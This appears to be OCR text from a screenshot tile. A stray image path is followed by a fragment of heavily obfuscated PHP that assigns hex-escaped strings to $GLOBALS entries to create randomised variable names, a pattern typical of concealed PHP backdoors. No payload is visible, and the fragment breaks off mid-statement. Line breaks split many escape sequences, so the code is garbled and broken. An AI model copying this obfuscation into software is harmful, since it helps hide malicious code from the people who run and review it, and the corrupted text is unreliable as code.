
3"
;${
"\x47\x4cOBA\x4cS"
}[
"\x66y\x79\x72\x6fn
\x71\x78\x79"
]=
"va\x72_c\x33\x66\x65\x33\x30
\x61\x660\x61\x34\x334\x386\x33\x65\x36ba\x6
5\x362\x34\x37\x37\x34\x633\x310\x63"
;${
"G\x
4c\x4f\x42\x41L\x53"
}[
"dt\x62ao\x73\x6a\x79
\x75\x6f\x63"
]=
"v\x61r\x5f\x66\x65\x33\x334
\x30\x36\x32\x66f\x65\x66\x30\x38\x37\x34\x6
3\x39\x314\x62\x36\x35b0\x38\x64\x322a8\x3
7"
;${
"\x47L\x4fBA\x4c\x53"
}[
"\x6e\x62v\x66w
\x69y\x63"
]=
"\x76a\x72\x5f\x36\x66\x31\x62\x
36\x66\x37b\x36c\x33\x35\x36\x353b\x62\x333
\x61\x661\x65\x319e\x33\x30\x66\x61\x31
3"
;${
"\x47L\x4f\x42A\x4cS"
}[
"\x78\x7a\x79r\x
6e\x64\x64a\x76"
]=
"\x76\x61\x72_\x353\x66\x3
1\x39e\x33\x33\x3808\x665\x38349\x32\x345\x3
1\x65\x37\x61\x6193\x327\x39\x38\x30"
;${
"\x4
7\x4c\x4f\x42A\x4c\x53"
}[
"\x6eb\x70sw\x66\x6
2\x75be"
]=
"v\x61\x72_77ef\x63\x62\x336\x35\x
37\x65e\x32\x30\x38\x34a3\x33f8\x34\x34e\x35
\x38\x65\x31\x37\x37\x39\x66"
;${
"G\x4c\x4f\x
42A\x4c\x53"
}[
"\x70\x69\x62\x6b\x76\x64\x6
8"
]=
"\x76\x61\x72\x5f9\x66\x32a\x634\x62\x39
\x37\x37\x65\x61\x64a3\x38\x32\x31ac7637\x31
\x376\x39f\x63\x39\x31"
;${
"\x47L\x4f\x42\x41